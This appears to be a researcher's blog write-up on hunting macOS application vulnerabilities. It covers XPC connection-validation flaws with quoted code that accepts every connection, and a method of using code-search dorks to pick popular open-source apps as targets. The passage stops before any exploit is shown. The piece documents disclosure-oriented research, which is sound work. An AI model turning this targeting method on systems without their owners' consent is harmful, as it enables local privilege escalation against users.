

Today, I would like to share my journey in macOS application vulnerability research. Previously, I disclosed new CVEs in popular macOS software, and some people have asked me to write a detailed write-up. So, let’s get started.

At the end of 2024, I obtained my Offensive Security macOS Researcher (OSMR) certification. The learning process was both challenging and rewarding. If you are interested in a detailed review of the course and my experience with the exam, you can check out my post here: https://winslow1984.com/books/notes-beK/page/offsec-osmr-course-and-exam-review.
Preparation
Before diving into macOS application vulnerability research, some preparations are essential. This includes a solid understanding of macOS internals, access to a macOS device with a comfortable setup, and certain necessary tools. While some of the vulnerability types discussed in this article may seem approachable even without in-depth macOS knowledge, I strongly recommend delving deeper into macOS security to gain a comprehensive understanding of the field.
Mac Device
As I mentioned in my review article, the OSMR course has completely shifted its focus from x86-64 architecture to ARM64.
This transition was expected, as Apple discontinued new Mac products with x86-64 CPUs around 2020, replacing them with M-series ARM-based processors. Fortunately, Apple and many software vendors continue to provide updates for legacy Mac devices, allowing x86-64 Macs to install the latest macOS versions. However, long-term support for x86-64 hardware cannot be relied upon indefinitely.

When conducting macOS vulnerability research, choosing between a legacy x86-64 Mac and an ARM-based Mac is crucial. Opting for an ARM Mac is the more future-proof approach. However, during my vulnerability research, I encountered situations where some applications were only available in x86-64 versions. While Rosetta 2 allows x86-64 applications to run on ARM-based Macs, certain exploitation techniques—such as dylib injection—can become more challenging. Additionally, many researchers who are already proficient in x86-64 assembly must now familiarize themselves with ARM64 assembly as well.
For ARM-based macOS research, I purchased a Mac mini, dedicated solely to vulnerability research. The Mac mini is a compact, lightweight, and high-performance device that is relatively affordable compared to other Mac models. However, if you have additional use cases beyond research, you may consider other M-series Mac products based on your needs.
To achieve broader research and testing coverage, I also acquired a used x86-64 Mac. These devices can be easily found by searching for “Mac i7/i5”, and I was able to purchase one for just a few hundred dollars, which I found to be a reasonable investment.
Essential Tools
Many tools that are invaluable for macOS vulnerability research are either built-in or open-source. Some essential utilities include codesign, class-dump, and various other macOS-native tools.
However, I highly recommend purchasing a Hopper Disassembler license, which can be obtained from the official store: Hopper Disassembler.
Hopper Disassembler is an incredibly useful tool that provides pseudo-code generation, significantly improving readability—especially for those who are not yet highly proficient in ARM64 assembly. If the target program is written in Objective-C, Hopper’s output becomes even more readable, making reverse engineering and vulnerability discovery much more efficient.

Hunting Strategy
In my current phase of macOS vulnerability research, I've strategically focused on popular third-party applications rather than Apple's built-in system components. This approach stems from practical considerations: as someone still developing expertise in macOS security, targeting built-in components can be unnecessarily time-consuming with uncertain returns. Furthermore, navigating Apple's Bug Bounty Program involves managing expectations around their rigorous review process and extended evaluation timelines.
That said, successfully identifying vulnerabilities in Apple's native components can be highly rewarding. Apple prioritizes operating system security and, compared to some vendors, rarely dismisses valid security concerns as "intended behavior" or "features." For those interested in firsthand accounts of the disclosure process, I recommend Zhongquan's detailed write-up Some Experience in ASB which provides valuable insights into the Apple Security Bounty program.
My primary objective at this stage is to validate the knowledge I've acquired through the OSMR course while building confidence in my vulnerability research skills. This has naturally led me to concentrate on popular third-party macOS applications, where I can identify and confirm vulnerabilities more efficiently.
Though my exploration encompasses various vulnerability types beyond what I'll discuss here, I've developed a methodical approach that yields high-accuracy results. Based on effectiveness and impact, I've chosen to focus on two specific categories:
- XPC Exploitation: Local Privilege Escalation or Unauthorized Privileged Action
- User-space TCC bypass
When identifying an initial foothold for vulnerability hunting, my first approach was to download and analyze numerous popular applications from the Apple Store. While this method yielded some success, it was not as efficient as it could be due to the following limitations:
- Uncertainty of Returns: Determining whether an application contains exploitable vulnerabilities often requires substantial time investment, potentially leading to unproductive dead ends.
- Access Constraints: Many widely-used applications require purchase, limiting the available target pool.
To improve efficiency, I refined my strategy. While discovering vulnerabilities in commercial or closed-source applications can be particularly rewarding due to the increased challenge, open-source and free applications offer compelling opportunities as well. They typically have substantial user bases, active communities, and—crucially—accessible source code that enhances research accuracy.
My current methodology aligns with strategies discussed in this article. Rather than manually analyzing countless applications with uncertain outcomes, I now employ precise search techniques to identify potential vulnerabilities systematically.

By crafting specific search queries (dorks), I can uncover vulnerable code patterns across applications. GitHub's code search offers tremendous potential in this regard, though it lacks crucial functionality—specifically, the ability to prioritize projects based on popularity metrics like star counts. Since targeting well-maintained, widely-used applications increases the impact of discovered vulnerabilities, this limitation reduces efficiency.

Fortunately, Sourcegraph provides an enhanced alternative for GitHub code search. It displays matched public repositories with their star counts, enabling me to focus on high-impact projects. The platform also reveals each repository's last update date on hover, allowing me to filter out abandoned repositories and concentrate on actively maintained codebases. These features significantly streamline the process of selecting relevant, high-value targets for vulnerability research.
By leveraging specialized search tools and refining the search process, I've transformed vulnerability hunting into a strategic and efficient endeavor. This approach maximizes both discovery probability and the impact of reported vulnerabilities.
Discovered Vulnerability Examples
Using this approach, I will share two real-world cases where I leveraged precise dorks to efficiently identify two types of vulnerabilities: XPC exploitation and TCC bypass. By applying targeted searches, I successfully discovered and reported multiple vulnerabilities, which were acknowledged by the vendor and assigned CVE identifiers. These applications were all widely used, with some offering paid versions, and a few even dominating their respective software categories.
Stats Local Privilege Escalation
Before diving into the specific vulnerability, it's essential to understand macOS XPC (Cross-Process Communication) and how misconfigurations can lead to security flaws.
macOS XPC: Purpose, Design, and Key Features
macOS offers a range of inter-process communication (IPC) mechanisms built atop the core Mach messaging system. Among these, XPC (Cross-Process Communication) stands out as a modern framework designed for both robustness and security. Its primary objectives include:
-
Process Separation:
XPC enables applications to divide their functionality into distinct components that run as separate processes. This isolation means that a crash or error in one component does not compromise the entire application. For instance, if the rendering engine of Safari crashes, the main application can continue running seamlessly. -
Privilege Separation:
Each XPC component can operate with its own set of privileges. By delegating tasks to helper services running under restricted rights, applications minimize the potential damage from exploitation. For example, if an attacker gains code execution of a program, it cannot access broader system resources. -
Modular Design and Security Boundaries:
XPC components are typically bundled within the application itself or provided as system-wide services (via launchd). Each component is encapsulated in its own bundle (complete with Info.plist, executable, and code signature), ensuring that only the intended application or service can invoke its functionality. This design reinforces both functional modularity and the integrity of security checks. -
On-Demand Launching:
XPC services are started as needed by launchd, reducing persistent resource usage. Once a service has finished its task and no pending messages remain, it is terminated—providing an efficient mechanism that remains transparent to users.
The Front Line: shouldAcceptNewConnection
The method shouldAcceptNewConnection: serves as the critical security checkpoint for XPC services. Part of the NSXPCListenerDelegate protocol, this method is called whenever a client attempts to establish a connection:
- (BOOL)listener:(NSXPCListener *)listener shouldAcceptNewConnection:(NSXPCConnection *)newConnection {
//setup follows later
return YES;
}This method receives the incoming connection request, allowing the service to inspect client credentials before deciding whether to accept or reject the connection by returning true or false. It represents the primary defense against unauthorized access, making it a crucial focus for security analysis.
Common XPC Vulnerabilities and Exploitation Techniques
While XPC is designed to enhance security through separation and strict validation, vulnerabilities often arise from misconfigurations—particularly in the critical shouldAcceptNewConnection: method, which acts as the initial gatekeeper for new client connections. Common pitfalls include:
-
No Client Validation:
Some XPC services may not perform any checks on incoming connections, thereby accepting messages from any process. This oversight can allow unauthorized or malicious clients to communicate with privileged services.//Code from Sparkle project (https://github.com/sparkle-project/Sparkle) - (BOOL)listener:(NSXPCListener *)__unused listener shouldAcceptNewConnection:(NSXPCConnection *)newConnection { // This method is where the NSXPCListener configures, accepts, and resumes a new incoming NSXPCConnection. // Configure the connection. // First, set the interface that the exported object implements. newConnection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SUInstallerConnectionProtocol)]; newConnection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SUInstallerCommunicationProtocol)]; SUInstallerConnection *exportedObject = [[SUInstallerConnection alloc] initWithDelegate:newConnection.remoteObjectProxy remote:YES]; newConnection.exportedObject = exportedObject; // Resuming the connection allows the system to deliver more incoming messages. [newConnection resume]; return YES; } -
Incomplete Signature Requirement Checks:
A secure XPC implementation should enforce rigorous code signing verification. This includes validating the bundle identifier, team ID, and ensuring that the client is signed with a valid certificate (often with hardened runtime and library validation enabled). In practice, many services rely on an incomplete signature requirement string or omit checks (such as verifying the proper code signing entitlements), which can be exploited by attackers to spoof legitimate clients. -
Logic Bugs in Connection Handling:
Mistakes in the validation logic—for example, unconditionally returning true or failing to handle errors properly—can leave an XPC service open to abuse. Such logic bugs might allow attackers to bypass client verification entirely./* @class OSSystemExtensionPointListener */ -(char)listener:(void *)arg2 shouldAcceptNewConnection:(void *)arg3 { var_38 = [arg2 retain]; r14 = [arg3 retain]; os_unfair_lock_lock(self + 0x8); rax = [self currentConnection]; rax = [rax retain]; [rax invalidate]; [rax release]; [self setCurrentConnection:r14]; os_unfair_lock_unlock(self + 0x8); objc_initWeak(&var_30, r14); *(&var_40 - 0x28) = *__NSConcreteStackBlock; *(&var_40 - 0x20) = 0xffffffffc2000000; *(&var_40 - 0x18) = ___69-[OSSystemExtensionPointListener listener:shouldAcceptNewConnection:]_block_invoke; *(&var_40 - 0x10) = ___block_descriptor_48_e8_32s40w_e5_v8?0l; *(&var_40 - 0x8) = self; objc_copyWeak(&var_40, &var_30); [r14 setInvalidationHandler:&var_68]; *(&var_70 - 0x28) = *__NSConcreteStackBlock; *(&var_70 - 0x20) = 0xffffffffc2000000; *(&var_70 - 0x18) = ___69-[OSSystemExtensionPointListener listener:shouldAcceptNewConnection:]_block_invoke.396; *(&var_70 - 0x10) = ___block_descriptor_48_e8_32s40w_e5_v8?0l; *(&var_70 - 0x8) = self; objc_copyWeak(&var_70, &var_30); [r14 setInterruptionHandler:&var_98]; rax = [NSXPCInterface interfaceWithProtocol:@protocol(_OSSystemExtensionPointInterface)]; rax = [rax retain]; [r14 setExportedInterface:rax]; [rax release]; [r14 setExportedObject:self]; [r14 resume]; objc_destroyWeak(&var_70); objc_destroyWeak(&var_40); objc_destroyWeak(&var_30); [r14 release]; [var_38 release]; return 0x1; }Race conditions is another example of logic bugs, it introduce time-of-check to time-of-use (TOCTOU) issues between validation and service execution, creating windows of opportunity for attackers to manipulate the system state between these operations.
-
Reliance on Insecure Identifiers:
Instead of using robust mechanisms, some implementations rely on process identifiers (PIDs) for client validation. Since PIDs can be recycled (PID reuse), an attacker could potentially terminate a legitimate process and quickly spawn a malicious one with the same PID, thus tricking the service into accepting the connection.
Dorks To Hunt For Potential Vulnerable Program
Programs that leverage XPC typically perform privileged operations such as updating system settings. This makes them attractive targets for vulnerability researchers. Common categories include:
- Proxy applications
- VPN clients
- System monitoring tools
- Performance management utilities
- Anti-virus products
However, randomly downloading applications from the App Store remains inefficient and relies heavily on luck. Some established products have already addressed XPC-related vulnerabilities, while others remain unexplored.
Open-source and free programs offer significant advantages for vulnerability research:
- Source code availability dramatically simplifies exploit development
- Many have substantial user bases, ensuring impact
- Successful findings can still result in CVE assignments and even bounties.
Here are a few widely used open-source macOS applications that leverage XPC:
- Lemon-cleaner (https://github.com/Tencent/lemon-cleaner): Developed and maintained by Tencent, a system cleaning tool that is specifically designed for macOS.
- LuLu (https://github.com/objective-see/LuLu): A free open-source macOS firewall
- Stats (https://github.com/exelban/stats): An macOS system monitor in the menu bar
When evaluating potential XPC vulnerability targets, consider these critical questions:
- Does it involve privileged operations?
- If not, even flawed shouldAcceptNewConnection: methods won't provide attackers with elevated access. Targets that involve privileged operations typically install their corresponding privileged helper tool, which can be found at /Library/PrivilegedHelperTools.

- If not, even flawed shouldAcceptNewConnection: methods won't provide attackers with elevated access. Targets that involve privileged operations typically install their corresponding privileged helper tool, which can be found at /Library/PrivilegedHelperTools.
- What privileged operations can it perform?
- Code execution?
- System settings modification?
- Sensitive file read/write capabilities?
- What is the maximum potential impact?
- Elevated code execution?
- Physical damage?
- Specific privileged operations?
- Is the project actively maintained?
- Regular updates increase the likelihood of responsible disclosure success
- Abandoned projects may never address discovered vulnerabilities

Using targeted search queries (dorks) on these repositories can efficiently identify potentially vulnerable implementations, but always evaluate findings against these criteria to prioritize high-impact vulnerabilities.
1️⃣ Programs that utilize XPC written in Objective-C:
